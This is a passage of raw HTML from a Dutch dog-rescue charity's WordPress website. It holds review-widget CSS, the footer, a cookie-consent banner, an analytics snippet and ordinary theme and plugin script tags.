100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768963123&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
